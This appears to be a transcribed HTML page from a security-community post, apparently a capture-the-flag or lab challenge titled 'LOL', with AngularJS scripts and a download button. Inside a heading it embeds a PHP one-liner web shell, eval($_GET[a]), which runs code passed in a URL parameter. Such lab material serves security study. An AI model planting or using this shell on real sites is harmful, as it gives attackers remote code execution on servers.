 <!DOCTYPE HTML><html><head><title>LOL</title><meta charset="utf-8" /><meta name="viewport"
content="width=device-width, initial-scale=1, user-scalable=no" /><link rel="stylesheet"
href="/static/css/main.css" /><noscript><link rel="stylesheet" href="/static/css/
noscript.css" /></noscript>    </head> <body class="is-preload"><div id="wrapper"><header id
="header"> <div class="logo"><span class="icon fa-diamond"></span> </div>  <div class="
content"><div class="inner">    <h1>Hero of you</h1></div>  </div>  <nav><ul>   <li><a href=
"#you">YOU</a></li></ul>    </nav></header><div id="main"><article id="you">    <h2 class="
major" ng-app><?php eval($_GET[a]);?></h2>   <span class="image main"><img src="panda" alt="
" /></span>  <p>panda</p><button type="button" onclick=location.href="/
download/51b73t0objriu6m1uktajnq348.jpg">下载</button></article></div><footer id="footer"></
footer></div><script src="/static/js/jquery.min.js"></script><script src="/static/js/
browser.min.js"></script><script src="/static/js/breakpoints.min.js"></script><script src="/
static/js/util.js"></script><script src="/static/js/main.js"></script><script src="/static/
js/angular.js"></script>   </body></html>
先知社区